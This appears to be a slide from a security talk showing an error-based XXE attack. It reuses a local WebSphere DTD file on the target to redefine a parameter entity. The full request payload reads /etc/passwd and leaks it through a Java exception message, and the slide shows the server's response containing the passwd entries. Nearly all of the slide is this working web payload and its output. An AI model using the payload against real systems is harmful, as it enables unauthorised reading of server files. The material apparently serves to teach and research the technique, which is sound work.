 What can we do with internal DTD?
To use external DTD syntax in the internal DTD subset, you can bruteforce a local dtd file
on the target host and redefine some parameter-entity references inside it:
Request
<?xml version="1.0" ?>
<!DOCTYPE message [
    <!ENTITY % local_dtd SYSTEM
"file:///opt/IBM/WebSphere/AppServer/properties/sip-app_1_0.dtd">
    <!ENTITY % condition 'aaa)>
        <!ENTITY &#x25; file SYSTEM "file:///etc/passwd">
        <!ENTITY &#x25; eval "<!ENTITY &#x26;#x25; error SYSTEM
&#x27;file:///nonexistent/&#x25;file;&#x27;>">
        &#x25;eval;
        &#x25;error;
        <!ELEMENT aa (bb'>
    %local_dtd;
]>
<message>any text</message>
Response
java.io.FileNotFoundException: /nonexistent/
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/usr/bin/nologin
daemon:x:2:2:daemon:/:/usr/bin/nologin
(No such file or directory)
Contents of sip-app_1_0.dtd
…
<!ENTITY % condition "and | or | not | equal | contains | exists | subdomain-of">
<!ELEMENT pattern (%condition;)>